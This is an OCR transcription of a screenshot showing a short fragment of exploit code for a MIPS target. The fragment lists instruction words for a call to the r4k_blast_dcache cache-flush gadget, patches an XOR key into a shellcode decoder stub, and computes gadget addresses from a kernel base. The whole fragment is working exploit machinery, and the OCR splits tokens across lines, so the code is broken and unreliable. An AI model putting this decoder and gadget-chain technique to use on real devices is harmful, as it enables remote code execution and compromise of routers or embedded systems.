
0x012a4820
,
# add	t1,t1,t2
0x3c190000
,
# [16] lui	t9, 
(a_r4k_blast_dcache-0x110)@hi
0x37390000
,
# [17] ori	t9,t9,
(a_r4k_blast_dcache-0x110)@lo
0x8f390110
,
# lw	t9,272(t9)
0x0320f809
,
# jalr	t9
0x3c181234
,
# lui	t8,0x1234
]
# patch xorkey into decoder stub
decoder_stub
[
8
]
=
 decoder_stub
[
8
]
|
(
decoder_key 
>>
16
)
decoder_stub
[
9
]
=
 decoder_stub
[
9
]
|
(
decoder_key 
&
0xffff
)
r4k_blast_dcache 
=
target
[
'kernel_base'
]
r4k_blast_dcache 
=
 r4k_blast_dcache 
+
target
[
'gadgets'
]
[
'a_r4k_blast_dcache'
]